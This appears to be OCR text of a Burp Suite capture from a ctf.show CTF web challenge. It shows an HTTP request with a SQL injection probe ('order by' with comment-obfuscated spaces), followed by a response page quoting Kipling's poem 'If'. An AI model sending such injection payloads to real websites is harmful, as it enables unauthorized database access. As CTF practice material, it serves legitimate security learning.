 Request
Pretty Raw \n Actions
1 GET /index.php?id=1'/**/order/**/by/**/1,2,3-- HTTP/1.1
2 Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your
head When all about you are losing theirs And blaming it on you, If you can trust yourself
when all men doubt you, But make allowance for their doubting too; If you can wait and
not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give
way to hating, And yet don't look too good, nor talk too wise; If you can dream-and not
make dreams your master; If you can think-and not make thoughts your aim; If you can
meet with Triumph and Disaster And treat those two impostors just the same; If you can
bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch
the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If
you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss,
And lose, and start again at your beginnings And never breathe a word about your loss; If
you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold
on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the
common touch, If neither foes nor loving friends can hurt you, If all men count with you,
but none too much; If you can fill the unforgiving minute With sixty seconds' worth of
distance run, Yours is the Earth and everything that's in it, And-which is more-you'll be a
Man, my son!
文章列表
INSPECTOR